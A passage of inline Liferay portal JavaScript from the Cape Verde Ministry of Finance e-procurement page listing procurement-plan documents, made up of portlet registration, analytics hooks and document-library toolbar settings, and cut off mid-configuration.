type="text/javascript">Liferay.currentURL="/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry\x3d13";
Liferay.currentURLEncoded="%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D13";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D13\x26settingsScope\x3dportletInstance",
refreshURLData:{"p_r_p_resetCur":["false"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D13\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D13",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D13\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D13",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D13\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D13\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D13",refreshURLData:{}});
(function(){var $=AUI.$;var _=AUI._;var select=$("#_paa_INSTANCE_x6XPiN2UKhE4_estado")})();(function(){var $=AUI.$;var _=AUI._;var select=$("#_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo")})();function _paa_INSTANCE_x6XPiN2UKhE4_submitForm(curParam,cur){var form=AUI.$(document.mhtv__paa_INSTANCE_x6XPiN2UKhE4_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}Liferay.Portlet.register("paa_INSTANCE_x6XPiN2UKhE4");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_paa_INSTANCE_x6XPiN2UKhE4_",portletId:"paa_INSTANCE_x6XPiN2UKhE4",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dpaa_INSTANCE_x6XPiN2UKhE4\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d3\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D13",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d3\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D13",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId\x3d206036",
"searchActionURL":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId\x3d89288\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_searchRepositoryId\x3d89288\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId\x3d206036\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_searchFolderId\x3d206036\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry\x3d13\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId\x3d206036",
"label":"Tudo","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry\x3d13\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId\x3d206036",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9","disabled":false,"creationMenu":null,"id":"bexw","element":"#bexw","showFiltersDoneButton":false,"totalItems":278,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType\x3ddesc",
